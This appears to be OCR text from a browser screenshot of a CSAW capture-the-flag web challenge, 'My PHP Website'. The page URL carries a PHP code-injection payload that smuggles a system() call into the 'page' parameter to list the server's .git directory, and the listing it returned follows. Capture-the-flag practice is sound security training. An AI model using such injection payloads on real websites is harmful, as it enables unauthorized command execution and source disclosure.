 Chromium Plik Edycja Widok Historia Zakładki Osoby Okno Pomoc 22 100% Niedz. 18.09 11:04:22
My PHP Website Index of /.git web.chal.csaw.io:8000/?page= view-source:web.chal.csaw.io: web.chal.csaw.io:8000/?page=
view-source:web.chal.csaw.io:8000/?page=%27.system("cd%20/var/www/html/.git;ls%20-la").%27../about ABP
Aplikacje SQLi Events Bash 64 URL Entity Ref Hex:String UTF8 Exif UTF tools M2 Dev Luma a Challs b
1 total 52
2 drwxr-xr-x 8 root root 4096 Sep 18 09:32 .
3 drwxr-xr-x 5 root root 4096 Sep 18 09:32 ..
4 -rw-r--r-- 1 root root 25 Sep 18 09:32 COMMIT_EDITMSG
5 -rw-r--r-- 1 root root 23 Sep 18 09:32 HEAD
6 drwxr-xr-x 2 root root 4096 Sep 18 09:32 branches
7 -rw-r--r-- 1 root root 92 Sep 18 09:32 config
8 -rw-r--r-- 1 root root 73 Sep 18 09:32 description
9 drwxr-xr-x 2 root root 4096 Sep 18 09:32 hooks
10 -rw-r--r-- 1 root root 523 Sep 18 09:32 index
11 drwxr-xr-x 2 root root 4096 Sep 18 09:32 info
12 drwxr-xr-x 3 root root 4096 Sep 18 09:32 logs
13 drwxr-xr-x 12 root root 4096 Sep 18 09:32 objects
14 drwxr-xr-x 4 root root 4096 Sep 18 09:32 refs
15 Detected hacking attempt!